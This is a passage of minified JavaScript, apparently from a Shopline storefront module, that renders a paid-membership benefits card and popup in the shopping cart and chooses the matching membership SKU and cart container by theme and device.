URL:",e)}w(!0)},[n==null?void 0:n.productId,t==null?void 0:t.skuId,w]);return r(Lt,{bgColor:c.bg,isPreview:y,isSeedPcAndNotArise:u,children:[r($t,{children:[r(kt,{fontColor:c.font,children:[r("img",{width:40,height:40,src:n==null?void 0:n.icon}),r("div",{children:[r(vt,{children:[o==null?void 0:o.title,r(Pt,{onClick:it,children:r(Ft,{})})]}),r(h,{})]})]}),r(Tt,{fontColor:c.font,isMobile:f,children:[(o==null?void 0:o.benefitDescType)==="custom"?r(W,{isMobile:f,dangerouslySetInnerHTML:{__html:o==null?void 0:o.customBenefitContent}}):r(W,{isMobile:f,children:[r(R,{benefits:m.preview}),m.hasMore&&r(Ut,{onClick:()=>s(!0),children:x("common.btn.viewAll")})]}),r(U,{})]})]}),r(bt,{visible:B,duration:350,classNames:"member-modal-fade",maskOpacity:.6,placement:C?"bottom":"center",contentStyle:{background:c.bg},children:r(Ht,{fontColor:c.font,isMobile:f,children:[r(Dt,{children:[r(jt,{children:o==null?void 0:o.title}),r(Vt,{color:c.font,onClick:()=>s(!1),children:r(Yt,{})})]}),r(h,{}),r(R,{benefits:m.all,isPopup:!0}),r(U,{isPopup:!0})]})})]})},Wt="empty_level_code",Xt="ALL",no=({isPreview:t,pageAlias:n})=>{var L,m;const{sharedState:d}=rt(),u=ft(),{isMobile:x}=nt(),B=/Arise Pro/.test((L=window.Shopline)==null?void 0:L.themeName),s=(m=d==null?void 0:d.customData)==null?void 0:m.embeddedPaidMember,A=_(()=>(G&&!B||E)&&!x,[B,x]),P=(d==null?void 0:d.homeData)&&Object.keys(d.homeData).length>0,w=wt(),S=t?s==null?void 0:s.levelCode:w==null?void 0:w.levelCode,{data:y}=yt(mt),[C,f]=tt([]),T=ot(()=>{C!=null&&C.length?u.render({type:"forceUpdate",open:!1}):window.location.reload()},[C,u]);at(()=>{const g=a=>{a&&f(a.items||[])};return u==null||u.on(Z.UPDATE_MAIN,g),()=>u==null?void 0:u.off(Z.UPDATE_MAIN,g)},[u]);const l=_(()=>{var a;return(((a=y==null?void 0:y.data)==null?void 0:a.memberLevelConfigList)||[]).find(h=>h.levelCode===(s==null?void 0:s.levelCode))},[y,s==null?void 0:s.levelCode]),o=_(()=>{var a;if(!((a=l==null?void 0:l.levelSku)!=null&&a.length))return null;if(t)return l.levelSku[0];const g=l.levelSku.find(h=>h.levelCode===Xt);return g||(S?l.levelSku.find(h=>h.levelCode===S):l.levelSku.find(h=>h.levelCode===Wt))},[l,S,t]);if(!(s!=null&&s.displayPages.includes(n))||!l||!o||!P||!t&&C.some(g=>l.levelSku.some(a=>a.skuId===g.skuId)))return null;const c=(()=>t?document.querySelector("#cart-extra-content-container"):n===ut.CART?G?x||B?document.querySelector("cart-items"):document.querySelector("#main-cart-footer"):E?x?document.querySelector(".main-cart-items__container"):document.querySelector(".main-cart-footer__infos"):document.querySelector("#main-trade-cart-sku-list"):null)();return c?dt(r(Zt,{isSeedPcAndNotArise:A,skuInfo:o,levelInfo:l,onAddToCartSuccess:T}),c):null};export{Xt as ALL_LEVEL_SAME_PRICE,Wt as EMPTY_LEVEL_CODE,no as default};
